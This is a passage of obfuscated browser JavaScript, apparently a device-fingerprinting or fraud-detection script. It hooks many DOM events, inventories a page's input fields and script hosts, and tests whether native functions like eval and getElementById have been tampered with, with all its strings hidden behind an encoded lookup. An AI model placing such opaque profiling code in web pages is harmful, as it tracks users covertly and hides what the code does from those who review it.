td_t6(td_eE,td_eE.onfocusout,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(915,10)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onhelp,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(925,6)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onlosecapture,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(931,13)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onmouseenter,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(944,12)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onmouseleave,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(956,12)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onmove,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(968,6)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onmoveend,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(974,9)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onmovestart,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(983,11)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onpropertychange,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(994,16)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onreadystatechange,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1010,18)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onresizeend,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1028,11)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onresizestart,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1039,13)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onrowenter,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1052,10)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onrowexit,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1062,9)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onrowsdelete,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1071,12)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onrowsinserted,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1083,14)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onselectionchange,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1097,17)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onstop,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1114,6)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onmousewheel,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1120,12)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onfinish,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1132,8)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onoffline,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1140,9)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.ononline,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1149,8)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onstart,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1157,7)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onbeforecopy,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1164,12)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onbeforecut,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1176,11)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onbeforepaste,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1187,13)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onsearch,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1200,8)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onselectstart,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1208,13)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onbeforeunload,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1221,14)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.oncontextmenu,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1235,13)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.oncopy,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1248,6)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.oncut,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1254,5)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.ondragend,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1259,9)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.ondragenter,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1268,11)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.ondragleave,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1279,11)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.ondragover,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1290,10)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.ondragstart,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1300,11)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.ondrop,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1311,6)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onpaste,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1317,7)):null),td_HP,td_Oy);
if(td_eE.nodeName.toUpperCase()==="A"){var td_ZT=td_Gq(td_eE,Number(394759).toString(28),true);if(td_ZT!==""&&td_ZT.indexOf(((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(155,11)):null))===0){td_HP.push(td_WR(td_ZT.substring(11,td_ZT.length)));
}}}}function td_s6(td_JE){if(typeof td_JE.type===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(197,7)):null)){return true;
}var td_YF=td_JE.nodeName.toUpperCase();if(td_1J(td_YF,"#",1)===0&&(!td_0x||td_YF!==((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(238,8)):null))){return true;
}if(typeof td_6T!==[][[]]+""&&td_6T(td_JE.id,td_YF)){return true;}return false;}function td_6R(td_K2,td_vX){var td_U4={};td_U4.input_fields=[];td_U4.js_elements=0;td_U4.js_hosts=[];var td_gM=[];td_Xp(td_vX,"0",td_gM,td_U4);
td_gM.splice(0,1);td_6C=td_gM;var td_tM=[((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1324,8)):null),td_U4.input_fields.join(),((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1332,14)):null),td_U4.js_elements,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1346,9)):null),td_U4.js_hosts.join(),"}"].join("");
var td_kF=[];for(var td_TY=0;td_TY<td_6C.length;td_TY++){if(td_2W(td_6C[td_TY])){var td_en=td_4i(td_6C[td_TY],true,td_4q,false);if(td_en.length>0){td_kF.push(td_5o(td_K2,td_en));}}}td_kF.sort();var td_iB=td_kF.join("");
if(!td_5e){td_iB=td_0W(td_iB);}return[td_iB,td_tM];}function td_6j(){var hooked=[];var doc=td_1s.td_2s(td_4B).document;var isIE=td_4z.td_4w===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(366,8)):null);
td_eU(doc.getElementById,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1355,23)):null),hooked,!isIE);
td_eU(doc.getElementsByName,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1378,26)):null),hooked,!isIE);
td_eU(doc.createElement,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1404,22)):null),hooked,!isIE);
td_eU(doc.getElementsByTagName,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1426,29)):null),hooked,!isIE);
td_eU(doc.createTextNode,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1455,23)):null),hooked,!isIE);
td_eU(doc.addEventListener,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1478,25)):null),hooked,!isIE);
td_eU(String.prototype.toUpperCase,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1503,28)):null),hooked,true);
td_eU(String.prototype.split,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1531,22)):null),hooked,true);
td_eU(String.prototype.splice,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1553,23)):null),hooked,true);
td_eU(String.prototype.join,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1576,21)):null),hooked,true);
td_eU(String.prototype.substr,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1597,23)):null),hooked,true);
td_eU(String.prototype.replace,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1620,24)):null),hooked,true);
td_eU(String.prototype.substring,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1644,26)):null),hooked,true);
td_eU(String.prototype.concat,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1670,23)):null),hooked,true);
td_eU(String.prototype.toString,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1693,25)):null),hooked,true);
if(typeof Element!==[][[]]+""&&typeof Element.prototype!==[][[]]+""){td_eU(Element.prototype.getAttribute,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1718,30)):null),hooked,!isIE);
td_eU(Element.prototype.setAttribute,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1748,30)):null),hooked,!isIE);
td_eU(Element.prototype.appendChild,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1778,29)):null),hooked,!isIE);
td_eU(Element.prototype.addEventListener,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1807,34)):null),hooked,!isIE);
}if(typeof Node!==[][[]]+""&&typeof Node.prototype!==[][[]]+""){td_eU(Node.prototype.addEventListener,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1841,31)):null),hooked,!isIE);
}if(typeof NamedNodeMap!==[][[]]+""&&typeof NamedNodeMap.prototype!==[][[]]+""){td_eU(NamedNodeMap.prototype.getNamedItem,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1872,35)):null),hooked,!isIE);
}td_eU(RegExp.prototype.test,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1907,21)):null),hooked,true);
td_eU(Object.prototype.toString,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1928,25)):null),hooked,true);
td_eU(Object.prototype.toString,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1953,27)):null),hooked,true);
td_eU(Array.prototype.push,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(1980,20)):null),hooked,true);
td_eU(Array.prototype.sort,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2000,20)):null),hooked,true);
td_eU(Array.prototype.join,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2020,20)):null),hooked,true);
td_eU(decodeURIComponent,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2040,18)):null),hooked,true);
td_eU(encodeURIComponent,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2058,18)):null),hooked,true);
td_eU(parseInt,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2076,8)):null),hooked,true);
td_eU(eval,Number(490837).toString(32),hooked,true);td_eU(setTimeout,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2084,10)):null),hooked,!isIE);
td_eU(Math.random,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2094,11)):null),hooked,true);
td_eU(Math.floor,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2105,10)):null),hooked,true);
td_eU(Math.floor,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2115,9)):null),hooked,true);
td_eU(Math.cos,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2124,8)):null),hooked,true);
return hooked.join(",");}function td_eU(td_vl,td_nM,td_Bd,td_rS){try{if(typeof td_vl===[][[]]+""){return;}if(typeof td_vl.toString===[][[]]+""){if(Object.prototype.toString.call(td_vl)!==((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2132,15)):null)){td_Bd.push(td_nM);
}}else{var td_IY=td_vl.toString().replace(/ /g,"").replace(/\n/g,"");if(td_IY.length<((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2147,14)):null).length||td_IY.indexOf(((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2147,14)):null),td_IY.length-((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2147,14)):null).length)===-1){td_Bd.push(td_nM.concat(":",td_vl.toString()));
